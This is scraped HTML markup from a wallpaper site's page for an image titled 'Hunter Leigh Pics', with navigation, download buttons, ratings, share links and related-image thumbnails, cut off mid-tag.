<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><a href="https://www.wallpics.net/hunter-leigh-pics/">Hunter Leigh Pics</a></h3> <p class="text-center"><a href="https://www.wallpics.net/"><i class="fa fa-home" aria-hidden="true"></i> Home</a> &raquo; <i class="fa fa-folder-open"></i> <a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a></p></div></div><div class="light-wrapper">
<div class="container inner">
<div class="hero text-center">
<div id="case-example-cover">
<div id="nav-container">
<a href="https://www.wallpics.net/hunter-leigh-photos/">
<div id="case-left"></div></a>
<a href="https://www.wallpics.net/hunter-leigh-pictures/">
<div id="case-right"></div></a>
<a rel="lightbox" href="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Pics.jpg" title="Hunter Leigh Pics" target="_blank" class="opacity2"><img width="480" height="720" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Pics-480x720.jpg" class="lazy lazy-hidden img30a wp-post-image" alt="Hunter Leigh Pics" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Pics-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Pics-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Pics.jpg 800w" sizes="(max-width: 480px) 100vw, 480px"/><noscript><img width="480" height="720" src="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Pics-480x720.jpg" class="img30a wp-post-image" alt="Hunter Leigh Pics" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Pics-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Pics-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Pics.jpg 800w" sizes="(max-width: 480px) 100vw, 480px"/></noscript></a></div></div></div></div></div><center> 
<a download="hunter-leigh-pics-Wallpics.Net.jpg" href="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Pics.jpg" title="Download">
<button class="button button0"><i class="fa fa-download"></i> Download</button></a>
<a href="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Pics.jpg" title="View Full Size"><button class="button button1"><i class="fa fa-arrows-alt"></i> Full Size</button></a>
</center>
<div class="light-wrapper">
<div class="container inner">
<div class="row">
<div class="col-sm-6">
<div id="post-ratings-56330" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="5afa7173a1"><strong><i class="fa fa-star"></i> Ratings:</strong> <img id="rating_56330_1" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="1 Star" title="1 Star" onmouseover="current_rating(56330, 1,'1 Star');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_56330_2" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="2 Stars" title="2 Stars" onmouseover="current_rating(56330, 2,'2 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_56330_3" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="3 Stars" title="3 Stars" onmouseover="current_rating(56330, 3,'3 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_56330_4" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="4 Stars" title="4 Stars" onmouseover="current_rating(56330, 4,'4 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_56330_5" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="5 Stars" title="5 Stars" onmouseover="current_rating(56330, 5,'5 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><meta itemprop="name" content="Hunter Leigh Pics"/><meta itemprop="headline" content="Hunter Leigh Pics"/><meta itemprop="description" content=""/><meta itemprop="datePublished" content="2023-03-16T15:25:11+00:00"/><meta itemprop="dateModified" content="2023-03-16T15:25:11+00:00"/><meta itemprop="url" content="https://www.wallpics.net/hunter-leigh-pics/"/><meta itemprop="author" content="admin"/><meta itemprop="mainEntityOfPage" content="https://www.wallpics.net/hunter-leigh-pics/"/><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Pics.jpg"/><meta itemprop="width" content="64"/><meta itemprop="height" content="96"/></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WallPics"/><meta itemprop="url" content="https://www.wallpics.net"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""/></div></div></div><div id="post-ratings-56330-loading" class="post-ratings-loading"><img src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/>Loading...</div><br>
<i class="fas fa-expand-arrows-alt"></i> <strong>Original Resolution:</strong> 800x1200px<br><br>
<i class="fa fa-eye fa-lg"></i> 2662 Views<br><br>
<i class="fa fa-folder-open"></i> <strong>Category:</strong> <a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a><br><br>
<div class="tagcapitalize"><i class="fa fa-tags"></i> <strong>Tags:</strong> <a href="https://www.wallpics.net/tag/beautiful-girls/" rel="tag">Beautiful Girls</a> • <a href="https://www.wallpics.net/tag/hunter-leigh/" rel="tag">Hunter Leigh</a> • <a href="https://www.wallpics.net/tag/sexy-girls/" rel="tag">Sexy Girls</a><br /></div></div><div class="col-sm-6"> <i class="fas fa-info-circle"></i> <a href="https://www.wallpics.net/hunter-leigh-pics/"><strong>Hunter Leigh Pics</strong></a> posted in <strong><a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a></strong> category and wallpaper original resolution is <strong>800x1200px</strong>. You can download or full size <a href="https://www.wallpics.net/tag/beautiful-girls/" rel="tag">Beautiful Girls</a>, <a href="https://www.wallpics.net/tag/hunter-leigh/" rel="tag">Hunter Leigh</a>, <a href="https://www.wallpics.net/tag/sexy-girls/" rel="tag">Sexy Girls</a> images above in high resolution and for free. <br><br> <i class="fas fa-arrow-circle-right"></i> You can change wallpaper/photo with your <strong>keyboard arrow</strong> keys! <br><br> <strong><i class="fa fa-share-alt" aria-hidden="true"></i> Share:</strong> <a class="center02" href="https://www.facebook.com/sharer.php?u=https://www.wallpics.net/hunter-leigh-pics/&amp;t=Hunter Leigh Pics" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Share on Facebook!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></a> <a class="center02" href="https://twitter.com/intent/tweet?text=Hunter Leigh Pics - &url=https://www.wallpics.net/hunter-leigh-pics/" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Tweet This!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></a> <a class="center02" href="//pinterest.com/pin/create/link/?url=https://www.wallpics.net/hunter-leigh-pics/&media=https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Pics.jpg&description=Hunter Leigh Pics" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Pin It!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></a> <a class="center02" href="http://www.reddit.com/submit?url=https://www.wallpics.net/hunter-leigh-pics/&amp;title=Hunter Leigh Pics" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Vote on Reddit!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"/></svg></a></div></div><hr>
<div class="navigation22">
<div class="alignleft"> <a href="https://www.wallpics.net/hunter-leigh-photos/" title="Hunter Leigh Photos"> <i class="fas fa-angle-left"></i> Previous</a><br> <a href="https://www.wallpics.net/hunter-leigh-photos/" title="Hunter Leigh Photos"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Photos-220x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Photos.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Photos-220x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Photos.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript> </a></div><div class="alignright"> <a href="https://www.wallpics.net/hunter-leigh-pictures/" title="Hunter Leigh Pictures">Next <i class="fas fa-angle-right"></i></a><br> <a href="https://www.wallpics.net/hunter-leigh-pictures/" title="Hunter Leigh Pictures"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Pictures-220x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Pictures-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Pictures-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Pictures.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Pictures-220x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Pictures-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Pictures-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Pictures.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="wp_rp_wrap wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title"><br><hr><h3 class="text-center"><i class="fa fa-plus"></i> Related Wallpapers & Pics</h3><br></h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-56338" data-post-type="none"><a title="Pictures of Hunter Leigh" href="https://www.wallpics.net/pictures-of-hunter-leigh/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Pictures-of-Hunter-Leigh-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Pictures-of-Hunter-Leigh-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Pictures-of-Hunter-Leigh-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Pictures-of-Hunter-Leigh.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Pictures-of-Hunter-Leigh-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Pictures-of-Hunter-Leigh-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Pictures-of-Hunter-Leigh-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Pictures-of-Hunter-Leigh.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="1" data-poid="in-56336" data-post-type="none"><a title="Hunter Leigh Wallpapers" href="https://www.wallpics.net/hunter-leigh-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Wallpapers-495x330.jpg" alt="Hunter Leigh Wallpapers" height="330"/></a> </li><li data-position="2" data-poid="in-56334" data-post-type="none"><a title="Hunter Leigh Red Dress" href="https://www.wallpics.net/hunter-leigh-red-dress/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Red-Dress-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Red-Dress-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Red-Dress-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Red-Dress.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Red-Dress-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Red-Dress-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Red-Dress-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Red-Dress.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="3" data-poid="in-56333" data-post-type="none"><a title="Hunter Leigh Pictures" href="https://www.wallpics.net/hunter-leigh-pictures/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Pictures-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Pictures-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Pictures-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Pictures.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Pictures-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Pictures-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Pictures-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Pictures.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="4" data-poid="in-56329" data-post-type="none"><a title="Hunter Leigh Photos" href="https://www.wallpics.net/hunter-leigh-photos/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Photos-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Photos.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Photos-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Photos.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="5" data-poid="in-56326" data-post-type="none"><a title="Hunter Leigh Photo Gallery" href="https://www.wallpics.net/hunter-leigh-photo-gallery/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Photo-Gallery-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Photo-Gallery-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Photo-Gallery-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Photo-Gallery.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Photo-Gallery-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Photo-Gallery-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Photo-Gallery-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Photo-Gallery.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="6" data-poid="in-56324" data-post-type="none"><a title="Hunter Leigh Nude" href="https://www.wallpics.net/hunter-leigh-nude/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Nude-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Nude-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Nude-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Nude.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Nude-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Nude-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Nude-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Nude.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="7" data-poid="in-56321" data-post-type="none"><a title="Hunter Leigh images" href="https://www.wallpics.net/hunter-leigh-images/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-images-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-images-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-images-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-images.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-images-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-images-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-images-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-images.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="8" data-poid="in-56322" data-post-type="none"><a title="Hunter Leigh iphone Wallpapers" href="https://www.wallpics.net/hunter-leigh-iphone-wallpapers/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-iphone-Wallpapers-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-iphone-Wallpapers-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-iphone-Wallpapers-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-iphone-Wallpapers.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-iphone-Wallpapers-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" 